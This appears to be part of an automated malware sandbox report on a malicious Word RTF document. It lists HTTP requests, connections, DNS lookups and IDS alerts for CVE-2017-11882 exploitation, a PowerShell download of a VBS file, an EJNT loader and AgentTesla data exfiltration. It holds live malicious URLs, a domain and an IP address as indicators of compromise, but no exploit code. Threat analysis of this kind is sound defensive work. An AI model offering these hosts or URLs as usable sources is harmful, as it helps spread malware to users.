
3540 | WINWORD.EXE | HEAD | 200 | 217.29.57.181:80 | http://office-cleaner-indexes.com/project.rtf | RU | — | — | malicious |
824 | svchost.exe | OPTIONS | 200 | 217.29.57.181:80 | http://office-cleaner-indexes.com/ | RU | — | — | malicious |
3540 | WINWORD.EXE | HEAD | 200 | 217.29.57.181:80 | http://office-cleaner-indexes.com/project.rtf | RU | — | — | malicious |
3540 | WINWORD.EXE | HEAD | 200 | 217.29.57.181:80 | http://office-cleaner-indexes.com/project.rtf | RU | — | — | malicious |
3016 | Powershell.exe | GET | 200 | 217.29.57.181:80 | http://office-cleaner-indexes.com/root.vbs | RU | text | 6.47 Kb | malicious |
3540 | WINWORD.EXE | GET | 304 | 217.29.57.181:80 | http://office-cleaner-indexes.com/project.rtf | RU | text | 1.07 Mb | malicious |
3540 | WINWORD.EXE | GET | 200 | 217.29.57.181:80 | http://office-cleaner-indexes.com/project.rtf | RU | text | 1.07 Mb | malicious |
3540 | WINWORD.EXE | HEAD | 200 | 217.29.57.181:80 | http://office-cleaner-indexes.com/project.rtf | RU | text | 1.07 Mb | malicious |
3540 | WINWORD.EXE | HEAD | 200 | 217.29.57.181:80 | http://office-cleaner-indexes.com/project.rtf | RU | text | 1.07 Mb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1536 | Powershell.exe | 217.29.57.181:80 | office-cleaner-indexes.com | Telenet Ltd. | RU | malicious |
2356 | Powershell.exe | 217.29.57.181:80 | office-cleaner-indexes.com | Telenet Ltd. | RU | malicious |
2816 | Powershell.exe | 217.29.57.181:80 | office-cleaner-indexes.com | Telenet Ltd. | RU | malicious |
3844 | Powershell.exe | 217.29.57.181:80 | office-cleaner-indexes.com | Telenet Ltd. | RU | malicious |
880 | Powershell.exe | 217.29.57.181:80 | office-cleaner-indexes.com | Telenet Ltd. | RU | malicious |
2940 | Powershell.exe | 217.29.57.181:80 | office-cleaner-indexes.com | Telenet Ltd. | RU | malicious |
1876 | Powershell.exe | 217.29.57.181:80 | office-cleaner-indexes.com | Telenet Ltd. | RU | malicious |
4020 | Powershell.exe | 217.29.57.181:80 | office-cleaner-indexes.com | Telenet Ltd. | RU | malicious |
2756 | RegAsm.exe | 217.29.57.181:80 | office-cleaner-indexes.com | Telenet Ltd. | RU | malicious |
3152 | RegAsm.exe | 217.29.57.181:80 | office-cleaner-indexes.com | Telenet Ltd. | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
office-cleaner-indexes.com |
| malicious |
google.com |
| malicious |
ftp.centredebeautenellycettier.fr |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3540 | WINWORD.EXE | A Network Trojan was detected | MALWARE [PTsecurity] RTF CVE-2017-11882/8570 Exploit |
3540 | WINWORD.EXE | A Network Trojan was detected | MALWARE [PTsecurity] Possible RTF CVE-2017-11882 Exploit |
1876 | Powershell.exe | A Network Trojan was detected | SUSPICIOUS [PTsecurity] HEX Encoded Payload |
2756 | RegAsm.exe | A Network Trojan was detected | MALWARE [PTsecurity] EJNT_Loader |
3928 | RegAsm.exe | A Network Trojan was detected | MALWARE [PTsecurity] EJNT_Loader |
3152 | RegAsm.exe | A Network Trojan was detected | MALWARE [PTsecurity] EJNT_Loader |
2484 | RegAsm.exe | A Network Trojan was detected | MALWARE [PTsecurity] EJNT_Loader |
3928 | RegAsm.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
3928 | RegAsm.exe | A Network Trojan was detected | SPYWARE [PTsecurity] AgentTesla Exfiltration |
3928 | RegAsm.exe | A Network Trojan was detected | SPYWARE [PTsecurity] AgentTesla Exfiltration |
1 ETPRO signatures available at the full report